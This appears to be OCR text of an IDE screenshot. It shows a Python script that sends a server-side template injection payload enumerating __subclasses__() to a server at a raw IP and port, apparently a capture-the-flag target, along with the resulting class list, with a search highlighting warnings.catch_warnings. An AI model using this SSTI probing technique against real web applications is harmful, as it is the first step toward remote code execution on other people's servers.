 result
auto_search.py
autotest.py
blacklink_white.py
cookie.xlsx
cookie1.json
dumpIgnore.py
sop.cer
test1.py
test1111.xlsx
External Libraries
Scratches and Consoles
Match Case
Words
Regex
?
1 import requests
2 import re
3 import html
4 url = "http://161.35.47.235:32421/%7B%7B[].__class__.__base__.__subclasses__()%7D%7D"
5 cont = html.unescape(requests.get(url).content.decode("utf8"))
6 type_list = re.findall(r"<type '.*?'>|<class '.*?'>", cont, re.S)
7 # print(type_list)
8 for i in range(len(type_list)):
9 print(i, type_list[i])
for i in range(len(type_list))
Run: search_object
catch
Match Case
Words
Regex
?
One match
181 <class 'string.Template'>
182 <class 'string.Formatter'>
183 <class 'markupsafe._MarkupEscapeHelper'>
184 <class 'warnings.WarningMessage'>
185 <class 'warnings.catch_warnings'>
186 <class 'zlib.Compress'>
187 <class 'zlib.Decompress'>
188 <class '_weakrefset._IterationGuard'>
189 <class '_weakrefset.WeakSet'>
190 <class 'threading._RLock'>
191 <class 'threading.Condition'>
192 <class 'threading.Semaphore'>
7: Structure
2: Favorites
4: Run
6: TODO
Terminal
Python Console